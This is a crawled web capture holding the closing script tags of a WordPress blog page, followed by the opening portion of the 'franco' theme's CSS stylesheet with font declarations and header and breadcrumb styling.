type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script id=franco-script-js-extra type="bf96ed93e290e19e64de1387-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script id=franco-script-js-after type="bf96ed93e290e19e64de1387-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf96ed93e290e19e64de1387-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8
body_size: 62604
content:
@charset "UTF-8";
/*------------------------------------------------------------------
 [Table of contents]
 1.0 Common & Reset style
 1.1 Plugins
 1.1.1 Bootstrap
 1.1.2 Font Awesome Icon
 1.1.3 Owl Carousel
 1.2 Config Skin
 2.0 Base
 2.1 Header
 2.1 Footer
 2.2 Mega Menu
 3.0 Content
 3.1 Widget
 3.2 Blog
 3.3 Gallery
 3.4 Content
 3.5 Service
 3.6 Counter
 3.7 Banner
 3.8 Slide
 3.9 About
 3.10 Product
 3.11 Testimonial
 3.12 Contact
 3.13 Fullpage
 3.14 Coming Soon
 4.0 Responsive
 -------------------------------------------------------------------*/
/*===================================
 1.0 Common & Reset style
 1.1 Plugins
 ===================================*/
@font-face {
  font-family: 'MyriadPro';
  src: url('fonts/MyriadPro-Regular.eot');
  src: url('../fonts/MyriadPro-Regular.otf') format('opentype'), url('../fonts/MyriadPro-Regular.woff') format('woff'), url('../fonts/MyriadPro-Regular.ttf') format('truetype'), url('../fonts/MyriadPro-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Willona';
  src: url('../fonts/Willona.otf') format('opentype'), url('../fonts/Willona.ttf') format('truetype'), url('../fonts/Willona Brush.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Playfair Display';
  src: url('../fonts/PlayfairDisplay-Regular.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Regular.woff') format('woff'), url('../fonts/PlayfairDisplay-Regular.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Rage Italic";
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot");
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot?#iefix") format("embedded-opentype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff2") format("woff2"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff") format("woff"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.ttf") format("truetype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.svg#Rage Italic") format("svg");
}
@font-face {
  font-family: 'KingBasilLite';
  src: url('../fonts/KingBasilLite.eot');
  src: local('☺'), url('../fonts/KingBasilLite.woff') format('woff'), url('../fonts/KingBasilLite.ttf') format('truetype'), url('../fonts/KingBasilLite.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'PlayfairDisplay-Italic';
  src: url('../fonts/PlayfairDisplay-Italic.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Italic.woff') format('woff'), url('../fonts/PlayfairDisplay-Italic.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Italic.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Black';
  src: url('../fonts/montserrat_black.eot');
  src: local('☺'), url('../fonts/montserrat_black.woff') format('woff'), url('../fonts/montserrat_black.ttf') format('truetype'), url('../fonts/montserrat_black.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/montserrat_light.eot');
  src: local('☺'), url('../fonts/montserrat_light.woff') format('woff'), url('../fonts/montserrat_light.ttf') format('truetype'), url('../fonts/montserrat_light.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DryBrush';
  src: url('../fonts/DryBrush.eot');
  src: local('☺'), url('../fonts/DryBrush.woff') format('woff'), url('../fonts/DryBrush.ttf') format('truetype'), url('../fonts/DryBrush.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
body {
  font-size: 14px;
  font-family: 'Open Sans', Arial;
  color: #010101;
  font-weight: normal;
}
body, html {
  overflow-x: hidden;
  width: 100%;
}
.animated {
  visibility: hidden;
}
.animated.visible {
  visibility: visible;
}
.ult-animation .animated {
  visibility: visible;
}
.blog_post_desc > .entry-content > h1, .comment-content > h1, article.type-page > .entry-content > h1 {
  font-size: 48px;
  margin: 33px 0;
}
.blog_post_desc > .entry-content > h1 + h2, .comment-content > h1 + h2, article.type-page > .entry-content > h1 + h2 {
  margin: 18px 0;
}
.blog_post_desc > .entry-content > h3, .comment-content > h3, article.type-page > .entry-content > h3 {
  margin: 15px 0;
}
.blog_post_desc > .entry-content > h4, .comment-content > h4, article.type-page > .entry-content > h4, .blog_post_desc > .entry-content > h5, .comment-content > h5, article.type-page > .entry-content > h5, .blog_post_desc > .entry-content > h6, .comment-content > h6, article.type-page > .entry-content > h6 {
  margin: 12px 0;
}
.blog_post_desc > .entry-content > h2, .comment-content > h2, article.type-page > .entry-content > h2 {
  margin-bottom: 25px;
  margin-top: 25px;
}
.blog_post_desc > .entry-content > dl, .comment-content > dl, article.type-page > .entry-content > dl {
  margin: 0 20px;
}
.blog_post_desc > .entry-content > dl dd, .comment-content > dl dd, article.type-page > .entry-content > dl dd {
  margin: 0 0 20px;
}
.blog_post_desc > .entry-content > table, .comment-content > table, article.type-page > .entry-content > table {
  line-height: 2;
}
.blog_post_desc > .entry-content > table td, .comment-content > table td, article.type-page > .entry-content > table td {
  padding: 6px 10px 6px 0;
}
input[type="radio"], input[type="checkbox"] {
  display: inline-block;
  width: auto !important;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  left: 0 !important;
}
#yith-quick-view-content div.images {
  width: 100%;
}
#yith-quick-view-modal .thumbnails {
  clear: both;
}
#yith-quick-view-content div.summary {
  margin: 0;
  padding: 0;
  width: 100%;
}
.active-sidebar .widget_nav_menu ul#menu-testing-menu li ul {
  padding-left: 16px;
}
table {
  width: 100%;
}
table, table td {
  padding: 0;
  border: none;
  border-collapse: separate;
}
iframe {
  max-width: 100%;
  border: none;
}
a {
  color: #000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
ul, menu, dir {
  display: block;
  list-style-type: disc;
  padding: 0 0 0 40px;
}
li > ul, li > ol {
  margin: 0;
}
ul ul, ol ul, ul ol, ol ol {
  margin-bottom: 0;
}
ul, ol {
  margin-top: 0;
}
li {
  display: list-item;
  text-align: -webkit-match-parent;
}
ol {
  display: block;
  list-style-type: decimal;
  padding: 0 0 0 40px;
}
ul ul, ol ul {
  list-style-type: circle;
}
ol ol ul, ol ul ul, ul ol ul, ul ul ul {
  list-style-type: square;
}
li {
  background: transparent;
  border: 0 none;
  font-weight: inherit;
  margin: 0;
  border: 0;
  padding: auto;
  outline: 0;
  vertical-align: top;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.blog_post_desc .entry-content menu, .blog_post_desc .entry-content ol, .blog_post_desc .entry-content ul {
  margin: 16px 0;
}
.blog_post_desc .entry-content li > ul, .blog_post_desc .entry-content li > ol {
  margin: 0;
}
.blog_post_desc .entry-content > table {
  padding-bottom: 20px;
}
.wrapper {
  min-height: 500px;
}
.wp-caption {
  max-width: 100%;
}
.active-sidebar ul, #thumbs_list_frame ul, .isotope ul, .media ul, .vertical_list ul, .image_list ul, .woocommerce ul, .instagram-gallery ul, .active-sidebar menu, #thumbs_list_frame menu, .isotope menu, .media menu, .vertical_list menu, .image_list menu, .woocommerce menu, .instagram-gallery menu, .active-sidebar dir, #thumbs_list_frame dir, .isotope dir, .media dir, .vertical_list dir, .image_list dir, .woocommerce dir, .instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}
.commentlist {
  list-style-type: none;
  padding-left: 0;
}
.commentlist ul.children {
  list-style-type: none;
}
a:focus, a:hover {
  color: #cea35f;
}
a:hover, a:focus, a:active {
  text-decoration: none;
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  color: #000;
  margin: 0;
  line-height: 100%;
  font-weight: 700;
  font-family: Montserrat;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
p {
  line-height: 24px;
}
img {
  max-width: 100%;
  height: auto;
}
button:focus, button:active, button:active:focus, button:focus:active {
  outline: none !important;
}
input, textarea {
  background: #ebebeb none repeat scroll 0 0;
  padding: 12px 12px 11px;
  border: medium none;
  color: #111;
  box-shadow: none;
}
input:focus, textarea:focus {
  outline: none !important;
}
input {
  line-height: normal;
  border-radius: 0;
}
figure {
  position: relative;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.container .container, .main-sidebar .container {
  width: auto;
  padding-left: 0;
  padding-right: 0;
}
.w-auto {
  width: auto !important;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: medium none;
  height: 40px;
  text-transform: capitalize;
  overflow: hidden;
  padding: 0 0 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.input-text::-ms-input-placeholder {
  opacity: 1;
}
.input-text::-moz-placeholder {
  opacity: 1;
}
.input-text::-o-placeholder {
  opacity: 1;
}
.input-text::-webkit-input-placeholder {
  opacity: 1;
}
.textarea::-ms-input-placeholder {
  opacity: 1;
}
.textarea::-moz-placeholder {
  opacity: 1;
}
.textarea::-o-placeholder {
  opacity: 1;
}
.textarea::-webkit-input-placeholder {
  opacity: 1;
}
body .btn {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  color: #cea35f;
  font-family: Montserrat;
  text-transform: none;
  padding: 8px 17px;
  font-weight: 400;
}
body .btn.btn-default:hover {
  background: #cea35f;
  color: #fff;
}
body .btn:focus, body .btn:active {
  box-shadow: none;
}
body .btn.btn-primary {
  color: #fff;
  background: #cea35f none repeat scroll 0 0;
}
body .btn.btn-primary:hover {
  background: #000;
}
body .btn.btn-primary.btn-icon {
  border-radius: 4px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  padding: 13px 21px;
  text-transform: uppercase;
}
body .btn.btn-primary.btn-icon i {
  margin-left: 5px;
}
body .btn.btn-default.btn-icon {
  color: #000;
  font-family: Roboto Condensed;
  font-weight: 700;
  padding: 0;
}
body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus {
  background: none !important;
  color: #cea35f;
}
.instagram-container li a::before, .instagram-container li a::after, .testimonial-container .owl-nav > div:before, .product-slide .product-img::before, .ads-type-2, .quick-view, .add-to, .add_to_cart_button, .img-member, .img-member:before, .mega-menu > li > a::before, .mega-menu > li > a::after, .right-header > div > a::before, .right-header > div > a::after, #fp-nav ul li .fp-tooltip, #fp-nav ul li, .price_slider_amount .button, .mc4wp-form [type="submit"], .custom.tparrows::before, .custom.tparrows::after, #wpsl-search-wrap .wpsl-search-btn-wrap input, .header-v3 .header-logo, .cate-acc li a::before, .cate-children a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .product-image::before, .testimonial_style6 .owl-controls .owl-dot, .testimonial_style6 .owl-controls .owl-dot:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-revslider-slidesli .btn, .cate-acc li a {
  -webkit-transition: all 0.3s ease-in-out 0s !important;
  -moz-transition: all 0.3s ease-in-out 0s !important;
  -ms-transition: all 0.3s ease-in-out 0s !important;
  -o-transition: all 0.3s ease-in-out 0s !important;
  transition: all 0.3s ease-in-out 0s !important;
}
.ads-type-2:before, .ads-type-2:after {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.slide-content .slide-desc h4, .slide-content .text p, .slide-content .btn-banner .btn {
  -webkit-transition: all 1.5s ease-in-out 0s;
  -moz-transition: all 1.5s ease-in-out 0s;
  -ms-transition: all 1.5s ease-in-out 0s;
  -o-transition: all 1.5s ease-in-out 0s;
  transition: all 1.5s ease-in-out 0s;
}
.slide-content .number-slide h2, .blog-img > a {
  -webkit-transition: all 1s ease-in-out 0s;
  -moz-transition: all 1s ease-in-out 0s;
  -ms-transition: all 1s ease-in-out 0s;
  -o-transition: all 1s ease-in-out 0s;
  transition: all 1s ease-in-out 0s;
}
.col-xs-55, .col-sm-55, .col-md-55, .col-lg-55 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-55 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-55 {
    width: 20%;
    float: left;
  }
}
.no-padding .vc_row {
  margin: 0;
}
.title-custom {
  clear: left;
}
/*===================================
 2.0 Base 
 2.1 Header
 ===================================*/
header ul li, .footer ul li {
  list-style: none;
}
header ul, .footer ul {
  padding-left: 0;
  margin: 0;
}
header .close_mini_special, .footer .close_mini_special {
  display: none;
}
.header-v1 .header-logo {
  float: left;
  padding-left: 30px;
  padding-top: 19px;
  position: relative;
  z-index: 99;
  padding-bottom: 20px;
}
.header-v1 .right-header {
  position: absolute;
  top: 6px;
  right: 30px;
}
.header-v1.is-sticky .header-top {
  display: none;
}
.header-top {
  background: #222;
  color: #525252;
  padding: 5px 30px 0;
  min-height: 44px;
}
.header-top a {
  color: #525252;
}
.header-top .header-text {
  padding-top: 5px;
}
.header-v6 {
  position: relative;
  z-index: 2;
}
.header-v6 .header-logo {
  position: absolute;
  left: 30px;
  top: 0;
  padding-top: 20px;
  height: 100%;
}
.header-v6 .mega-menu > li > a, .header-v6 .btn-open {
  color: #fff;
}
.header-v6 .right-header {
  position: absolute;
  top: 0;
  right: 15px;
}
.header-v6 .right-header .search-block-top > .btn-search {
  color: #fff;
  font-size: 36px;
}
.link-contact {
  margin-top: 7px;
}
.link-contact p {
  position: relative;
  display: inline-block;
  float: left;
  padding-right: 35px;
}
.link-contact p a {
  font-size: 13px;
  color: #afafaf;
  letter-spacing: 0.2px;
}
.link-contact p a:hover {
  color: #fff;
}
.link-contact p i {
  padding-right: 7px;
}
.link-contact p:before {
  position: absolute;
  right: 15px;
  top: 7px;
  height: 13px;
  width: 1px;
  background: #afafaf;
  content: "";
}
.link-contact p:last-child:before {
  display: none;
}
.header-v2 .cart_count, .header-v4 .cart_count {
  display: inline-block;
}
.header-v2.is-sticky .mega-menu > li > a, .header-v4.is-sticky .mega-menu > li > a, .header-v2.is-sticky .right-header > div > a, .header-v4.is-sticky .right-header > div > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v2.is-sticky .mega-menu > li > a:before, .header-v4.is-sticky .mega-menu > li > a:before, .header-v2.is-sticky .mega-menu > li > a:after, .header-v4.is-sticky .mega-menu > li > a:after {
  bottom: 8px;
}
.header-v2.is-sticky .right-header, .header-v4.is-sticky .right-header {
  padding: 0;
}
.header-v2.is-sticky .cart_count, .header-v4.is-sticky .cart_count {
  margin-bottom: 0;
}
.header-v2.is-sticky .header-logo, .header-v4.is-sticky .header-logo {
  padding: 5px 0;
}
.header-v2.is-sticky .header-logo img, .header-v4.is-sticky .header-logo img {
  height: 50px;
}
.children.dropdown-menu::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 100%;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.top-link {
  margin-top: 5px;
  text-align: right;
}
.top-link .customlinks {
  padding: 0px 12px;
  display: inline-block;
  position: relative;
}
.top-link .customlinks > a i {
  padding-right: 5px;
}
.top-link .customlinks > a:hover {
  color: #fff;
}
.top-link .customlinks:last-child {
  padding-right: 0;
}
.top-link .customlinks:last-child:before {
  display: none;
}
.top-link .customlinks li a {
  padding: 7px 13px;
  display: block;
}
.top-link .customlinks li:last-child a {
  padding-bottom: 10px;
}
.header-bottom {
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
}
.right-header {
  float: right;
}
.currency_custom {
  float: left;
}
.languges-flags {
  float: left;
}
.menu-second-menu-container {
  padding-left: 15px;
  text-align: left;
}
.header-v2.is-sticky .header-bottom:not(.show-breadcrumb) {
  background: #000 none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v2 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v2 .right-header > div {
  display: inline-block;
}
.header-v2 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v2 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v2 .right-header > div > a {
  color: #fff;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v2 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v2 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .mega-menu {
  margin: 0 -10px;
}
.header-v2 .mega-menu > li > a {
  color: #fff;
  padding: 37px 26px;
}
.header-v2 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v2 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v2 .mega-menu > li > a:before, .header-v2 .mega-menu > li > a:after {
  bottom: 28px;
  background: #fff;
}
.header-v2 .header-bottom {
  border-bottom: none;
}
.header-v2 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
}
.header-v2 .header-bottom:not(.show-breadcrumb) .mega-menu > li:hover > a {
  color: #fff;
}
.header-v2 .header-logo {
  padding: 20px 0;
}
.header-v2 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.header-v3.is-sticky .main-navigation {
  min-height: 60px;
}
.header-v3.is-sticky .search-block-top > .btn-search {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .header-logo, .header-v3.is-sticky .right-header {
  height: 60px;
  width: 60px;
}
.header-v3.is-sticky .mini-cart a.cart_label {
  padding: 0 20px;
}
.header-v3.is-sticky .mini-cart a.cart_label i {
  font-size: 24px;
  height: 100%;
  line-height: 60px;
  width: 100%;
}
.header-v3.is-sticky .mini-cart a.cart_label .cart_count {
  line-height: 100%;
  padding: 4px;
}
.header-v3.is-sticky .mega-menu > li > a {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .shop_settings {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .mega-menu > li > a::before, .header-v3.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v3 .header-logo {
  position: absolute;
  top: 0;
  left: 0;
}
.header-v3 .header-logo > a:before {
  content: "";
  position: absolute;
  background: #cea35f;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.header-v3 .header-logo img {
  position: relative;
}
.header-v3 .main-navigation {
  padding: 0 120px;
  min-height: 120px;
}
.header-v3 .main-navigation .container {
  width: 100%;
  padding: 0;
}
.header-v3 .header-bottom {
  border-bottom: none;
}
.header-v3 .right-header {
  height: 120px;
  width: 120px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart {
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart a.cart_label {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
}
.header-v3 .mini-cart a.cart_label i {
  font-size: 48px;
}
.header-v3 .mini-cart a.cart_label .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 8px;
  margin-bottom: 0;
  background: #768967;
}
.header-v3 .mini-cart .cart-block {
  display: none;
}
.header-v3 .mega-menu .icon-next {
  display: none;
}
.header-v3 .mega-menu li a {
  padding: 47px 20px;
}
.header-v3 .mega-menu > li > a:before, .header-v3 .mega-menu > li > a:after {
  bottom: 37px;
}
.header-v3 .mega-menu > li > a:before .dropdown-menu, .header-v3 .mega-menu > li > a:after .dropdown-menu {
  left: 0;
}
.header-v3 .search-block-top {
  padding-left: 24px;
}
.header-v3 .search-block-top .btn-search {
  padding: 47px 20px 48px;
}
.header-v3 .search-block-top .top-search {
  top: 100%;
}
.header-v3 .shop_settings {
  padding-bottom: 48px;
  padding-left: 40px;
  padding-top: 47px;
}
.header-v4.is-sticky .header-bottom:not(.show-breadcrumb) {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v4 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v4 .right-header > div {
  display: inline-block;
}
.header-v4 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v4 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v4 .right-header > div > a {
  color: #000;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v4 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v4 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .mega-menu {
  margin: 0 -10px;
}
.header-v4 .mega-menu > li > a {
  color: #000;
  padding: 37px 26px;
}
.header-v4 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v4 .mega-menu > li > a:before, .header-v4 .mega-menu > li > a:after {
  bottom: 28px;
}
.header-v4 .header-bottom {
  border-bottom: none;
}
.header-v4 .header-bottom:not(.show-breadcrumb) {
  position: relative;
  width: 100%;
  z-index: 999;
  background: #fff;
}
.header-v4 .header-logo {
  padding: 20px 0;
}
.header-v4 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.side-breadcrumb.type-1 {
  padding: 94px 0 83px;
  margin-bottom: 50px;
  position: relative;
  margin-bottom: 51px;
}
.side-breadcrumb .page-title {
  text-transform: uppercase;
  letter-spacing: 3px;
}
.side-breadcrumb .page-title > * {
  color: #fff;
  font-size: 24px;
}
.side-breadcrumb.has_overlay:before {
  opacity: 0.8;
}
.side-breadcrumb .breadcrumb {
  background: none;
  color: #fff;
  margin-bottom: 0;
}
.side-breadcrumb .breadcrumb a {
  color: #fff;
}
.side-breadcrumb.type-2 {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 60px;
}
.side-breadcrumb.type-2 .breadcrumb {
  padding: 18px 15px;
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 {
  margin-bottom: 60px;
}
.side-breadcrumb.type-3 .breadcrumb {
  border-bottom: 1px solid #ececec;
  color: #b1b1b1;
  padding: 18px 0;
}
.side-breadcrumb.type-3 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-4 {
  background-image: url(../images/bg-breadcurm-2-1.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: table;
  width: 100%;
  height: 500px;
  position: relative;
  margin-bottom: 60px;
}
.side-breadcrumb.type-4:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #cea35f;
  opacity: 0.5;
}
.side-breadcrumb.type-4 .breadcrumb-mid {
  height: 100%;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.side-breadcrumb.type-4 .breadcrumb {
  padding: 12px 15px 0;
}
.side-breadcrumb.type-4 .page-title > * {
  display: inline-block;
  font-family: Playfair Display;
  font-size: 32px;
  letter-spacing: 0;
  padding: 0 30px 19px;
  position: relative;
  text-transform: capitalize;
  line-height: normal;
  font-weight: 400;
}
.side-breadcrumb.type-4 .page-title > *:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
.header-v5 {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-bottom {
  border-bottom: medium none;
}
.header-v5 .header-bottom:before, .header-v5 .header-bottom:after {
  content: " ";
